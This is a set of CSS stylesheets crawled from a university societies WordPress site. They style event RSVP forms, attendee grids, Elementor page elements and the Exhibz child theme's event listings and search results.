#f00}.etn-certificate-container{max-width:900px;margin:auto;display:block;width:100%}.etn-certificate-container .wp-block-cover__image-background{object-fit:inherit!important}.etn-certificate-container figure.wp-block-image.aligncenter.size-medium.is-resized{margin-left:auto;margin-right:auto}.etn-certificate-container .etn-pdf-content{padding:15px}.etn-certificate-container .etn-control-header{text-align:center;margin:20px}.etn-rsvp-form-wrapper{--rsvp-primary:#5d5dff;--rsvp-primary-hover:#4338ca;--rsvp-inactive-color:#cccedb;--rsvp-success-color:rgb(2,187,142);--rsvp-danger-color:#f42929;--rsvp-text-color:#312e81;--rsvp-gray:#e0e0e0;box-shadow:0px 0px 30px rgba(0,0,0,0.03);padding:30px 40px;margin-bottom:45px;border-radius:6px}.etn-rsvp-form-wrapper h2{margin-top:0;margin-bottom:2rem;line-height:1}.etn-rsvp-form-wrapper .rsvp_submit{display:flex;flex-direction:column;border:1px solid var(--rsvp-gray);padding:40px;margin-bottom:30px;border-radius:8px}@media (max-width:767px){.etn-rsvp-form-wrapper{padding:15px}.etn-rsvp-form-wrapper .rsvp_submit{padding:20px}}.etn-rsvp-form-wrapper .rsvp-submission-buttons{display:flex;gap:15px}.etn-rsvp-form-wrapper .rsvp-submission-buttons .rsvp-btn{border:2px solid transparent;background-color:var(--rsvp-primary);padding:10px 30px;border-radius:6px;color:white;cursor:pointer;font-size:15px;font-weight:600}.etn-rsvp-form-wrapper .rsvp-submission-buttons .rsvp-btn.rsvp-previous-btn{background-color:transparent;border-color:var(--rsvp-gray);color:#000}.etn-rsvp-form-wrapper .rsvp-submission-buttons .rsvp-btn:hover{background-color:var(--rsvp-primary-hover);border-color:var(--rsvp-primary-hover);color:#fff;transition:ease-in-out 0.3s all}.etn-rsvp-form-wrapper .rsvp-submission-buttons .rsvp-btn[disabled]{opacity:0.5;pointer-events:none}.etn-rsvp-form-wrapper .rsvp-submission-buttons .rsvp-btn.disabled{pointer-events:none;cursor:not-allowed;background-color:rgba(0,0,0,0.04);color:rgba(0,0,0,0.25);border:1px solid #d9d9d9}.etn-rsvp-form-wrapper .rsvp-radio-wrapper{display:flex;margin-bottom:30px;align-items:center;gap:30px;border-bottom:1px solid #e5e5e5;padding-bottom:30px}.etn-rsvp-form-wrapper .rsvp-radio-wrapper .single-radio-option{display:flex;align-items:baseline;gap:10px;font-size:18px;font-weight:600}.etn-rsvp-form-wrapper .form-inner-heading{font-size:18px;line-height:1;margin:0 0 25px;font-weight:700}.etn-rsvp-form-wrapper .attendee-details-wrapper{display:flex;align-items:baseline;gap:10px;border-bottom:1px solid var(--rsvp-gray);padding-bottom:30px;margin-bottom:30px}.etn-rsvp-form-wrapper .attendee-details-wrapper label{display:flex;align-items:center;gap:10px;margin:0}.etn-rsvp-form-wrapper .attendee-details-wrapper .single-radio-option{display:flex;align-items:baseline;gap:10px;font-size:18px;font-weight:600}.etn-rsvp-form-wrapper .attendee-details-wrapper .single-radio-option label{text-transform:capitalize;font-weight:600}.etn-rsvp-form-wrapper .attendee-details-wrapper .etn_multi_checkbox+label:before{margin:0;background-repeat:no-repeat;background-position:center center;background-repeat:no-repeat;content:""}.etn-rsvp-form-wrapper .attendee-details-wrapper .etn_multi_checkbox:checked+label:before{background-color:var(--rsvp-primary);border-color:var(--rsvp-primary);background-image:url("[data-uri]")}.etn-rsvp-form-wrapper .rsvp-form-element{margin-bottom:20px}.etn-rsvp-form-wrapper .rsvp-form-element label{font-size:14px;font-weight:600;margin-bottom:10px;color:#000000}.etn-rsvp-form-wrapper .rsvp-form-element input,.etn-rsvp-form-wrapper .rsvp-form-element textarea{background-color:#fff;border:1px solid var(--rsvp-gray);border-radius:6px;width:100%}.etn-rsvp-form-wrapper .rsvp-form-element input.input-error,.etn-rsvp-form-wrapper .rsvp-form-element textarea.input-error{border-color:var(--rsvp-danger-color)}.etn-rsvp-form-wrapper .rsvp-form-element input.input-error:active,.etn-rsvp-form-wrapper .rsvp-form-element input.input-error:focus,.etn-rsvp-form-wrapper .rsvp-form-element textarea.input-error:active,.etn-rsvp-form-wrapper .rsvp-form-element textarea.input-error:focus{border-color:var(--rsvp-danger-color);outline-color:var(--rsvp-danger-color)}.etn-rsvp-form-wrapper .rsvp-form-element input{display:flex;height:42px}.etn-rsvp-form-wrapper .rsvp-form-element input[type=number]{width:auto}.etn-rsvp-form-wrapper .rsvp-form-element .form-input{width:100%;border:1px solid var(--rsvp-gray);border-radius:0.5rem;padding:1rem;box-sizing:border-box;color:var(--rsvp-text-color);transition:ease-in-out 0.3s all;margin:10px 0}.etn-rsvp-form-wrapper .rsvp-form-element .rsvp-error-message{color:var(--rsvp-danger-color);font-size:14px;margin-top:5px}.etn-rsvp-form-wrapper .rsvp-help-text{font-size:14px;color:#8d8d8d}.etn-rsvp-form-wrapper .rsvp-submission-success{border:1px solid var(--rsvp-success-color);background-color:rgba(2,187,142,0.1);padding:10px 18px;border-radius:6px}.etn-rsvp-form-wrapper .rsvp-tab-wrapper{display:grid;align-items:center;grid-template-columns:1fr 1fr;gap:20px;margin-bottom:20px}.etn-rsvp-form-wrapper .rsvp-tab-wrapper .rsvp-tab-item{display:flex;align-items:center;color:var(--rsvp-inactive-color);font-weight:700;text-transform:uppercase;font-size:12px;position:relative}.etn-rsvp-form-wrapper .rsvp-tab-wrapper .rsvp-tab-item:before{position:absolute;content:"";right:0;top:50%;transform:translateY(-50%);width:40%;height:2px;background-color:var(--rsvp-inactive-color)}@media (min-width:991px){.etn-rsvp-form-wrapper .rsvp-tab-wrapper .rsvp-tab-item:before{width:65%}}@media (min-width:768px){.etn-rsvp-form-wrapper .rsvp-tab-wrapper .rsvp-tab-item:before{width:70%}}.etn-rsvp-form-wrapper .rsvp-tab-wrapper .rsvp-tab-item .marker{width:30px;height:30px;border:2px solid var(--rsvp-inactive-color);text-align:center;border-radius:50%;display:flex;justify-content:center;align-items:center;margin-right:15px}.etn-rsvp-form-wrapper .rsvp-tab-wrapper .rsvp-tab-item.active{color:var(--rsvp-primary)}.etn-rsvp-form-wrapper .rsvp-tab-wrapper .rsvp-tab-item.active .marker{border-color:var(--rsvp-primary)}.etn-rsvp-form-wrapper .rsvp-tab-wrapper .rsvp-tab-item.active:before{background-color:var(--rsvp-primary)}.etn-rsvp-form-wrapper .rsvp-tab-wrapper .rsvp-tab-item.done{color:var(--rsvp-success-color)}.etn-rsvp-form-wrapper .rsvp-tab-wrapper .rsvp-tab-item.done .marker{border-color:var(--rsvp-success-color)}.etn-rsvp-form-wrapper .rsvp-tab-wrapper .rsvp-tab-item.done:before{background-color:var(--rsvp-success-color)}.etn-rsvp-form-wrapper .hidden{display:none}.rsvp-attendee-grid{display:grid;grid-template-columns:1fr 1fr;gap:1rem}@media (min-width:768px){.rsvp-attendee-grid{grid-template-columns:repeat(5,1fr)}}.rsvp-attendee-grid .rsvp-attendee{border:1px solid #e5e5e5;text-align:center;padding:15px 10px;border-radius:6px}.rsvp-attendee-grid .rsvp-attendee img{border-radius:50%;width:50px;aspect-ratio:1}.rsvp-attendee-grid .rsvp-attendee h4{font-size:14px;margin:5px 0 0}.rsvp-attendee-list .title-wrapper{display:flex;align-items:center;justify-content:space-between;margin-bottom:30px}.rsvp-attendee-list .title-wrapper h2{margin:20px 0 0 0;font-size:26px;font-weight:600px}.rsvp-attendee-list .title-wrapper h2 span{font-size:16px;font-weight:400;margin-top:5px;display:block}.rsvp-attendee-list .view-all-button{border:1px solid #e5e5e5;background-color:transparent;padding:5px 10px;font-size:14px;color:inherit;text-transform:capitalize;font-weight:600;border-radius:6px;cursor:pointer}.rsvp-attendee-list .view-all-button:hover{background-color:transparent;color:#5d5dff}.etn-bulk-attendee{display:flex;align-items:baseline;gap:10px;margin-top:0;margin-bottom:20px;font-size:15px}.etn-bulk-attendee .etn_bulk_attendee{display:none}.etn-bulk-attendee label{display:flex;align-items:center;gap:10px;margin:0;cursor:pointer}.etn-bulk-attendee label:before{content:"";border:1px solid #cccccc;border-radius:5px;display:inline-block;width:17px;height:17px;vertical-align:bottom;color:transparent;transition:0.2s;text-align:center;line-height:20px;background-color:#fff;font-size:11px;background-repeat:no-repeat;background-position:center center}.etn-bulk-attendee .etn_bulk_attendee:checked+label:before{background-color:#5d5dff;border-color:#5d5dff;background-image:url("[data-uri]")}.etn-scanner-event-title{font-size:16px;text-transform:capitalize;line-height:1.5}.ticket-info-heading{font-size:16px;margin-top:8px;font-weight:600;margin:0 0 5px;display:none}.ticket-info-heading span{font-weight:normal}.etn-certificate-download{position:relative}.etn-certificate-download.loading{pointer-events:none;cursor:not-allowed}.etn-certificate-download.loading:before{content:"";position:absolute;background-color:rgba(0,0,0,0.8);left:0;top:0;width:100%;height:100%;z-index:1;border-radius:6px}.etn-certificate-download.loading:after{content:"";position:absolute;z-index:2;width:20px;height:20px;left:calc(50% - 10px);top:calc(50% - 10px);border:2px solid transparent;border-top-color:#ffffff;border-radius:50%;animation:etn-button-loading-spinner 1s ease infinite}.fc-list-day:not(:first-child) .fc-list-day-cushion{padding-top:20px;border-top:1px solid #eaecf0}

--- FILE ---
content_type: text/css
request_url: https://ucdsocieties.ie/wp-content/uploads/elementor/css/post-3577.css?ver=1766457427
body_size: 643
content:
.elementor-3577 .elementor-element.elementor-element-6fe35a4f:not(.elementor-motion-effects-element-type-background), .elementor-3577 .elementor-element.elementor-element-6fe35a4f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-3577 .elementor-element.elementor-element-6fe35a4f{box-shadow:0px 10px 25px 0px rgba(0, 0, 0, 0.1);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;overflow:visible;}.elementor-3577 .elementor-element.elementor-element-6fe35a4f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3577 .elementor-element.elementor-element-576e37e7 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-3577 .elementor-element.elementor-element-576e37e7 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-3577 .elementor-element.elementor-element-2b59e66f{margin-top:0px;margin-bottom:0px;overflow:visible;}.elementor-bc-flex-widget .elementor-3577 .elementor-element.elementor-element-65bb7301.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-3577 .elementor-element.elementor-element-65bb7301.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-3577 .elementor-element.elementor-element-65bb7301 > .elementor-element-populated{padding:10px 0px 20px 0px;}.elementor-3577 .elementor-element.elementor-element-af4a7b4 > .elementor-widget-container{padding:010px 0px 0px 0px;}.elementor-3577 .elementor-element.elementor-element-af4a7b4 .ekit_page_list_content{flex-direction:row;}.elementor-3577 .elementor-element.elementor-element-af4a7b4 .elementor-icon-list-icon{display:flex;align-items:center;justify-content:center;width:14px;}.elementor-3577 .elementor-element.elementor-element-af4a7b4 .elementor-icon-list-icon i{font-size:14px;}.elementor-3577 .elementor-element.elementor-element-af4a7b4 .elementor-icon-list-icon svg{max-width:14px;}.elementor-3577 .elementor-element.elementor-element-af4a7b4 .elementor-icon-list-text{color:#777777;margin:0px 0px 15px 0px;}.elementor-3577 .elementor-element.elementor-element-af4a7b4 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-3577 .elementor-element.elementor-element-af4a7b4 .elementor-icon-list-item{font-size:13px;line-height:1em;}.elementor-3577 .elementor-element.elementor-element-af4a7b4 .ekit_menu_label{align-self:center;}.elementor-3577 .elementor-element.elementor-element-ff1da77 > .elementor-element-populated{padding:10px 0px 20px 15px;}.elementor-3577 .elementor-element.elementor-element-68eba33 > .elementor-widget-container{padding:10px 0px 0px 1px;}.elementor-3577 .elementor-element.elementor-element-68eba33 .ekit_page_list_content{flex-direction:row;}.elementor-3577 .elementor-element.elementor-element-68eba33 .elementor-icon-list-icon{display:flex;align-items:center;justify-content:center;width:14px;}.elementor-3577 .elementor-element.elementor-element-68eba33 .elementor-icon-list-icon i{font-size:14px;}.elementor-3577 .elementor-element.elementor-element-68eba33 .elementor-icon-list-icon svg{max-width:14px;}.elementor-3577 .elementor-element.elementor-element-68eba33 .elementor-icon-list-text{color:#777777;margin:0px 0px 15px 0px;}.elementor-3577 .elementor-element.elementor-element-68eba33 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-3577 .elementor-element.elementor-element-68eba33 .elementor-icon-list-item{font-size:13px;line-height:1em;}.elementor-3577 .elementor-element.elementor-element-68eba33 .ekit_menu_label{align-self:center;}.elementor-3577 .elementor-element.elementor-element-701ee127 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-3577 .elementor-element.elementor-element-0646461{width:var( --container-widget-width, 97.762% );max-width:97.762%;--container-widget-width:97.762%;--container-widget-flex-grow:0;}.elementor-3577 .elementor-element.elementor-element-0646461 > .elementor-widget-container{padding:19px 0px 0px 3px;}.elementor-3577 .elementor-element.elementor-element-0646461 .ekit_page_list_content{flex-direction:row;}.elementor-3577 .elementor-element.elementor-element-0646461 .elementor-icon-list-icon{display:flex;align-items:center;justify-content:center;width:14px;}.elementor-3577 .elementor-element.elementor-element-0646461 .elementor-icon-list-icon i{font-size:14px;}.elementor-3577 .elementor-element.elementor-element-0646461 .elementor-icon-list-icon svg{max-width:14px;}.elementor-3577 .elementor-element.elementor-element-0646461 .elementor-icon-list-text{color:#777777;margin:0px 0px 15px 0px;}.elementor-3577 .elementor-element.elementor-element-0646461 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-3577 .elementor-element.elementor-element-0646461 .elementor-icon-list-item{font-size:13px;line-height:1em;}.elementor-3577 .elementor-element.elementor-element-0646461 .ekit_menu_label{align-self:center;}.elementor-3577 .elementor-element.elementor-element-7259bcf2 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-3577 .elementor-element.elementor-element-7259bcf2{z-index:2;}.elementor-3577 .elementor-element.elementor-element-3f12afe > .elementor-widget-container{padding:19px 0px 0px 5px;}.elementor-3577 .elementor-element.elementor-element-3f12afe .ekit_page_list_content{flex-direction:row;}.elementor-3577 .elementor-element.elementor-element-3f12afe .elementor-icon-list-icon{display:flex;align-items:center;justify-content:center;width:14px;}.elementor-3577 .elementor-element.elementor-element-3f12afe .elementor-icon-list-icon i{font-size:14px;}.elementor-3577 .elementor-element.elementor-element-3f12afe .elementor-icon-list-icon svg{max-width:14px;}.elementor-3577 .elementor-element.elementor-element-3f12afe .elementor-icon-list-text{color:#777777;margin:0px 0px 15px 0px;}.elementor-3577 .elementor-element.elementor-element-3f12afe .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-3577 .elementor-element.elementor-element-3f12afe .elementor-icon-list-item{font-size:13px;line-height:1em;}.elementor-3577 .elementor-element.elementor-element-3f12afe .ekit_menu_label{align-self:center;}.elementor-3577 .elementor-element.elementor-element-3768d48b > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-3577 .elementor-element.elementor-element-a0ee3ad > .elementor-widget-container{padding:19px 0px 0px 1px;}.elementor-3577 .elementor-element.elementor-element-a0ee3ad .ekit_page_list_content{flex-direction:row;}.elementor-3577 .elementor-element.elementor-element-a0ee3ad .elementor-icon-list-icon{display:flex;align-items:center;justify-content:center;width:14px;}.elementor-3577 .elementor-element.elementor-element-a0ee3ad .elementor-icon-list-icon i{font-size:14px;}.elementor-3577 .elementor-element.elementor-element-a0ee3ad .elementor-icon-list-icon svg{max-width:14px;}.elementor-3577 .elementor-element.elementor-element-a0ee3ad .elementor-icon-list-text{color:#777777;margin:0px 0px 15px 0px;}.elementor-3577 .elementor-element.elementor-element-a0ee3ad .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-3577 .elementor-element.elementor-element-a0ee3ad .elementor-icon-list-item{font-size:13px;line-height:1em;}.elementor-3577 .elementor-element.elementor-element-a0ee3ad .ekit_menu_label{align-self:center;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-3577 .elementor-element.elementor-element-36129745{width:auto;max-width:auto;bottom:0px;}body:not(.rtl) .elementor-3577 .elementor-element.elementor-element-36129745{right:-40px;}body.rtl .elementor-3577 .elementor-element.elementor-element-36129745{left:-40px;}@media(max-width:1024px){body:not(.rtl) .elementor-3577 .elementor-element.elementor-element-36129745{right:-32.5px;}body.rtl .elementor-3577 .elementor-element.elementor-element-36129745{left:-32.5px;}.elementor-3577 .elementor-element.elementor-element-36129745{bottom:1px;}}@media(min-width:768px){.elementor-3577 .elementor-element.elementor-element-576e37e7{width:100%;}.elementor-3577 .elementor-element.elementor-element-ff1da77{width:21.578%;}.elementor-3577 .elementor-element.elementor-element-701ee127{width:18.162%;}}@media(max-width:1024px) and (min-width:768px){.elementor-3577 .elementor-element.elementor-element-65bb7301{width:100%;}.elementor-3577 .elementor-element.elementor-element-701ee127{width:100%;}.elementor-3577 .elementor-element.elementor-element-7259bcf2{width:100%;}.elementor-3577 .elementor-element.elementor-element-3768d48b{width:100%;}}

--- FILE ---
content_type: text/css
request_url: https://ucdsocieties.ie/wp-content/themes/exhibz-child/style.css?ver=6.8.3
body_size: 2293
content:
/* ===================================================================================

* Theme Name: Exhibz Child
* Theme URI: https://themeforest.net/user/tripples/portfolio
* Description: Exhibz is a functional Event and Conference WordPress Theme.
* Version: 2.0
* Author: Tripples
* Author URI: http://www.themewinter.com
* Template: exhibz
* License: GNU General Public License version 3.0
* License URI: http://www.gnu.org/licenses/gpl-3.0.html
* Tags: one-column, right-sidebar, left-sidebar, custom-menu, featured-images, post-formats, sticky-post, translation-ready

* We encourage you to create Child theme for any modifications you will want to do.

* Why use Child theme?

* Because of future updates we may provide for this theme that will overwrite your
* modifications and all your custom work.

* If you are not familiar with Child Themes, you can read about it here:
* http://codex.wordpress.org/Child_Themes
* http://wp.tutsplus.com/tutorials/theme-development/child-themes-basics-and-creating-child-themes-in-wordpress/

====================================================================================== */
/** Hide Location from Event Search bar **/
.etn-event-search-wrapper .input-group:nth-child(2n) {
    display: none;
}

header .gm-toolbar-right {
    margin-right: 83px;
}
/** Hide Attendee list from Event Page **/
.etn-attendee-widget-holder {
    display: none;
}
/** Hide subheading from event page **/
.banner-title-des ul.list-unstyled.event-categories {
    display: none;
}

.home .etn-event-thumb .etn-event-category span ,.page-id-2068 .etn-event-thumb .etn-event-category span {
    color: #000;
    background: #f0cc19;
}

.home .etn-event-item .etn-atend-btn a.etn-btn.etn-btn-border, .page-id-2068 .etn-event-item .etn-atend-btn a.etn-btn.etn-btn-border {
    color: #f019cf;
    border-color: #f019cf;
    padding: 2px 10px 2px 10px;
    border-radius: 10px;
    font-weight: 500;
}
.hide {
    display: none !important;
}
.home .etn-event-item .etn-event-content .etn-event-location, .page-id-2068 .etn-event-item .etn-event-content .etn-event-location {
    color: #28abe2;
}
.etn-event-item .etn-event-location {
   color: #28abe2!important; 
}
.search-event-content {
    width: 100% !important;
}
.search-event-content .etn-title {
    width: 100% !important;
}
.blog .post-media img {
    background-color: #ffffff;
}
.fs_homepage_event .etn-event-thumb {
    text-align: center;
    border-radius: 0 !important;
    margin-bottom: 0;
}
/*.page-id-2068 .etn-event-thumb {
    width: 25%;
    border-radius: 10px !important;
    margin-bottom: 0;
    text-align: center;
}

.page-id-2068 .etn-event-item .etn-event-thumb>a, .page-id-2068 .etn-event-thumb img{
    border-radius: 10px !important;
}
.page-id-2068 .etn-event-date {
    width: 80%;
}
.page-id-2068 h3.etn-title.etn-event-title {
    width: 80%;
}
.page-id-2068 .etn-event-location {
    width: 80%;
}
.page-id-2068 .etn-event-title a {
    width: 85%;
}*/

/*.page-id-2068 .etn-event-content {
    display: flex;
    flex-wrap: wrap;
}*/
.page-id-2068  a.etn-btn.etn-btn-border {
    font-size: 1rem !important;
    line-height: 2.1875rem !important;
}

.page-id-2068 .etn-event-content > .etn-event-date,
.page-id-2068 .etn-event-content > .etn-title,
.page-id-2068 .etn-event-content > .etn-event-location {    
     flex: 1 1 60%;
    display: flex;
    justify-content: flex-start;
    align-items: center;
}

.page-id-2068 .etn-event-item {
    padding: 15px 30px 15px !important; 
}
/*
.page-id-2068 .etn-event-footer {
    flex: 1 1 35%;
    box-sizing: border-box;   
    position: absolute;
    right: 25px;
    top: 40%;
}*/
.page-id-2068 .etn-event-thumb {
    display: flex;
    flex-direction: column-reverse;
    gap: 5px;
}
.page-id-2068 .etn-event-item .etn-event-category {
    position: unset;
}
.page-id-2068 .etn-event-item .etn-event-category {
    border-radius: 5px;
    display: flex;
    align-content: center;
    justify-content: center;
}
.page-id-2068 .etn-event-item .etn-event-category span {
    font-size: 10px;
    line-height: 12px;
    padding: 5px 10px;
}

#hp-month-fea-event .etn-event-item .etn-event-footer .etn-atend-btn {
    float: left;
    display: inline-block;
    width: 100%;
}
.etn-event-item .etn-event-thumb {
    overflow: unset;
}
.etn-event-item .etn-event-thumb>a {
    overflow: hidden;
}
#hp-month-fea-event .etn-title.etn-event-title {
    order: 1;
}
#hp-month-fea-event .etn-event-location {
    order: 2;
}
#hp-month-fea-event .etn-event-footer .etn-atend-btn {
    order: 3;
}
#hp-month-fea-event .etn-event-item .etn-col-lg-7 .etn-event-content {
    display: flex;
    flex-direction: column;
}
.fs_homepage_event .etn-event-thumb a{
    display: inline;
}
.fs_homepage_event .etn-event-thumb img {
    height: 100%;
}

select.etn_event_select2.etn_event_select option[value="52"]{
    display: none;
}
.etn_event_inline_form:before {
    box-shadow: none;
    background-color: transparent;
}

/** Top Header old social icons hide and added new**/
.gm-toolbar-right ul.gm-toolbar-socials-list {
    display: none;
}

.gm-toolbar-right ul.ekit_social_media li {
    display: inline-block;
    margin: 5px 5px 5px 5px;
}


.gm-toolbar-right ul.ekit_social_media li a {
    text-align: center;
    text-decoration: none;
    border-radius: 50% 50% 50% 50%;
    padding: 0px 0px 0px 0px;
    width: 25px;
    height: 25px;
    line-height: 35px;
    color: #000;
    border: 1px solid;
    font-size: 15px;
    display: inline-block;
}
.gm-toolbar-right ul.ekit_social_media li a i {
    vertical-align: super;
}
.gm-toolbar-right i.icon.icon-facebook:before {
    content: "\f39e";
    font-family: "Font Awesome 5 Brands" !important;
    font-weight: 400;
}

/*search*/
.search-results.post-type-archive-etn .etn-event-content {
    padding-left: 30px;
    width: 70%;
    display: flex;
    flex-wrap: wrap;
    gap: 5px;
}

.search-results.post-type-archive-etn .etn-event-item .etn-event-location {
   color: #28abe2;  
}


.search-results.post-type-archive-etn .etn-event-content>p{
  display:none  
}


.search-results.post-type-archive-etn .etn-event-item .etn-event-location{
    order: 99;
}

.search-results.post-type-archive-etn .etn-event-item .etn-title {
    margin: 10px 0 10px;
    font-size: 1.375rem;
    width: 70%;
}

.search-results.post-type-archive-etn .etn-event-item {
    padding: 30px 2px 20px;
}

.search-results.post-type-archive-etn .etn-event-thumb {
    width: 25% !important;
    padding-right: 0px !important;
    margin-right: 0px !important;
    margin-bottom: 0 !important;
    display: flex;
    flex-direction: column-reverse;
    gap: 5px;
}

.search-results.post-type-archive-etn .etn-event-thumb .etn-event-category {
    position: unset;
}

.search-results.post-type-archive-etn .etn-event-thumb p {
   /*width: auto !important;*/
}
.search-results.post-type-archive-etn .etn-atend-btn {
    flex: 1 1 35%;
    box-sizing: border-box;
    position: absolute;
    right: 30px;
    top: 40%;
}
.search-results.post-type-archive-etn .etn-event-thumb p {
        font-size: 10px;
        line-height: 12px;
        padding: 5px 10px;
        color: #000;
        text-transform: uppercase;
    }

.post-type-archive-etn .etn-event-thumb {
    width: 100% !important;
    flex: 0 0 20%;
    max-width: 20%;
}

/** End Top Header old social icons hide and added new**/
.society_name {
    color: #fff;
    padding-left: 11px;
    padding-bottom: 5px;
    text-transform: capitalize;
}
.banner-area.single-event-banner{
    margin-top: 50px;
}

@media (max-width: 1023px) {
    .gm-navigation-drawer--mobile .elementor-widget-elementskit-page-list {
        padding-left: 15px;
    }
    .gm-navigation-drawer--mobile .elementor-widget-wrap.elementor-element-populated {
        padding-left: 0px!important;
        padding-bottom: 0px !important;
    }
}

@media (max-width: 991px) {
    .etn_search_wraper .etn-event-search-wrapper {
        grid-template-columns: 50% 50%;
    }
     .search-results.post-type-archive-etn .etn-event-content { 
         padding-left: 20px;
       width: 70% !important;
    }
    .search-event-content {
        width: 100% !important;
    }
    .search-results.post-type-archive-etn .etn-event-thumb p {
   width: 100% !important;
}
}
@media (min-width: 767px) and (max-width: 786px) {
    /*.home .etn-event-thumb .etn-event-category span, .page-id-2068 .etn-event-thumb .etn-event-category span {
    font-size: 9px;
}*/
}

@media (min-width: 768px) {
    /*.page-id-2068 .etn-event-style4 .etn-col-md-6 {
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%;
    }
    .page-id-2068 .etn-event-title a {
        font-size: 20px;
    }*/
}
@media (min-width: 767px) and (max-width: 1024px) {
    .post-type-archive-etn .etn-event-thumb {
        margin-right: 15px !important;
    }
       /*.page-id-2068 .etn-event-title a {
        width: 70%;
        line-height: 22px;
    }*/
}
@media (max-width: 767px) {
    .etn_search_wraper .etn-event-search-wrapper {
        grid-template-columns: 1fr
    }
    .etn_search_wraper .etn-event-search-wrapper {
        display: block!important;
    }
    .etn_event_inline_form .etn-event-search-wrapper .etn-btn.etn-btn-primary {
        padding: 14px 30px;
        width: 40% !important;
    }
    .search-button-wrapper button.etn-btn.etn-filter-icon {
        padding-left: 12px;
    }
    .etn_event_inline_form .input-group,
    .etn-event-search-wrapper .search-button-wrapper {
        padding: 15px 20px;
    }
    .etn_event_inline_form .etn_event_inline_form_bottom .etn_event_select {
        margin-left: 0px!important;
    }
    .etn_event_inline_form_bottom .etn_event_form_title {
        font-size: 20px;
    }
    .banner-area.single-event-banner {
        padding: 55px 0 55px 0;
    }
    .count_down_block {
        margin-top: 30px;
    }
    .etn-atend-btn {
        display: none!important;
    }
    /*.page-id-2068 .etn-event-title a {
        font-size: 18px;
        width: 80%;
    }*/
    .post-type-archive-etn .etn-advanced-search-form .etn-container,
    .post-type-archive-etn .etn-event-archive-wrap .etn-container {
        max-width: 100%;
}
    .post-type-archive-etn .etn-event-archive-wrap .etn-container .etn-event-wrapper .etn-col-lg-12{
    padding-right: 0;
    padding-left: 0;        
    }
}
@media (max-width: 575px) {
    .banner-area.single-event-banner {
        padding: 30px 0 40px 0;
    }
/*.page-id-2068 .etn-event-thumb .etn-event-category span {*/
  /*  position: absolute;
    left: 0;
    font-size: 10px;
    line-height: 10px;*/
/*}*/
/*.page-id-2068 .etn-event-item .etn-event-content {
    padding-left: 20px !important;
    }
.page-id-2068 .etn-event-item .etn-event-thumb {
    overflow: unset !important;
    gap: 5px !important;
}
.page-id-2068 .etn-event-item{
        padding: 15px !important;
    }
.page-id-2068 .etn-event-title a {
    font-size: 15px;
}*/
    .etn-event-date span {
    font-size: 15px;
}
/*.home .page-id-2068 .etn-event-date {
    width: 100%;
}
.home .page-id-2068 .etn-event-location {
    width: 100%;
}*/
    .search-results.post-type-archive-etn .etn-event-item .etn-title {
    /*width: 60%;*/
    width: 85%;
}
    .post-type-archive-etn .etn-advanced-search-form .etn-container,
        .post-type-archive-etn .etn-event-archive-wrap .etn-container {
        max-width: 100%;
}
.post-type-archive-etn 
 .etn-col-lg-5 {
    flex: 0 0 49.666667%;
    max-width: 49.666667%;
}

}

@media (max-width: 480px) {
    .etn-countdown-wrap .etn-count-item {
        padding: 13px 0;
        margin: 0px 5px;
        height: 65px;
        width: 65px;
    }
    /*.page-id-2068 .etn-event-title a {
        width: 100%;
    }
    .page-id-2068  a.etn-btn.etn-btn-border, .search .etn-atend-btn a {
        font-size: 13px !important;
        line-height: 25px !important;
    }*/
    .search-results.post-type-archive-etn .etn-event-item .etn-title {
        width: 100%;
        font-size: 18px;
    }
    /*.page-id-2068 h3.etn-title.etn-event-title {
        width: 100%;
    }*/

    /*.fs_homepage_event .etn-event-thumb{
        margin: 0 auto;
    }
    .etn-event-item{
        text-align: center;
    }
    .etn-event-content {
        text-align: center;
        display: inline-block;
    }
    .etn-event-item .etn-event-footer {
        display: inline-block;
    }*/
}